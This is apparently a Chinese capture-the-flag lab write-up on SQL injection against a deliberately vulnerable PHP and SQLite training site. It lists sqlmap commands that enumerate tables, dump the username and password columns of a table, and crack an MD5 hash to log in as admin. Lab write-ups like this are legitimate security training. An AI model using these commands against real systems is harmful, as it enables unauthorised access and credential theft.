@[toc](墨者靶场 初级: SQL手工注入漏洞测试(SQLite数据库))

题目

背景介绍

安全工程师"墨者"最近在练习SQL手工注入漏洞,自己刚搭建好一个靶场环境Nginx+PHP+SQLite,PHP代码对客户端提交的参数未做任何过滤。尽情的练习SQL手工注入吧。

实训目标

1.掌握SQL注入原理;

2.了解手工注入的方法;

3.了解SQLite的数据结构;

4.了解字符串的MD5加解密;

解题方向

手工进行SQL注入测试,获取管理密码登录。。

解题步骤



启动靶场环境,得到测试地址

http://219.153.49.228:43598/

访问页面,寻找sql注入点,访问注入页面。

http://219.153.49.228:43598/new_list.asp?id=1



使用sqlmap进行注入。



-u "http://219.153.49.228:43598/new_list.php?id=1" --tables --batch



-u "http://219.153.49.228:43598/new_list.php?id=1" -T WSTMart_reg --columns --batch



-u "http://219.153.49.228:43598/new_list.php?id=1" -T WSTMart_reg -C nname,npassword --dump --batch

密码使用md5解码一下即可。



登录后台拿key,提交key,完工。